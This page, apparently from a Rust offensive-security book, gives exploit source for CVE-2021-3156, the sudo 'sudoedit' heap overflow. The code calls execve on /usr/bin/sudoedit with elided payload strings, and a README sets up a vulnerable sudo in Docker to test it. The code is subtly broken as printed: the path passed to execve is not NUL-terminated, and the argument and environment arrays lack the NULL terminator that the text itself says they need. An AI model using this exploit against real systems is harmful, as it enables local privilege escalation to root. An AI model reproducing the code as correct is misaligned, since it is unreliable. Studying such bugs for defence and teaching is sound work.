 a NULL terminated array of *char , *char[] ) for execve 's args and env
arguments.
ch_07/exploits/cve_2021_3156/exploit/src/main.rs
use std::ffi::CString;
use std::os::raw::c_char;
fn main() {
    let args = ["sudoedit", "-A", "-s", "AA..."];
    let args: Vec<*mut c_char> = args
        .iter()
        .map(|e| CString::new(*e).expect("building CString").into_raw())
        .collect();
    let args: &[*mut c_char] = args.as_ref();
    let env = ["..."];
    let env: Vec<*mut c_char> = env
        .iter()
        .map(|e| CString::new(*e).expect("building CString").into_raw())
        .collect();
    let env: &[*mut c_char] = env.as_ref();
    unsafe {
        libc::execve(
            "/usr/bin/sudoedit".as_ptr() as *const i8,
            args.as_ptr() as *const *const i8,
            env.as_ptr() as *const *const i8,
        );
    }
}
You can test the exploit by running:
ch_07/exploits/cve_2021_3156/README.md
$ make payload
$ make exploit
$ docker run --rm -ti -v `pwd`:/exploit ubuntu:focal-20210416
apt update && apt install sudo=1.8.31-1ubuntu1
adduser \
190